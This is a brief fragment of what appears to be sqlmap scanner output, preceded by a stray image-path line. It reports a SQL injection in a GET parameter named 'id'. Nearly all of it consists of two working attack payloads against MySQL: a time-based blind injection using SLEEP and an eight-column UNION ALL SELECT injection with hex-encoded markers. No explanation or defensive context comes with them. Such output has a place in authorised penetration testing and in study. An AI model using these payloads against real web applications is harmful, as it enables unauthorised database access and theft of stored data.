 Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=15' AND (SELECT 4785 FROM (SELECT(SLEEP(5)))EiIh) AND 'AGcq'='AGcq
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-3439' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b6b71,0x704e47574843656573654f67794e5351665852504f674a7866725a4b466c686f6a636d6d5a6b4d78,0x7170716b7
1),NULL,NULL-- -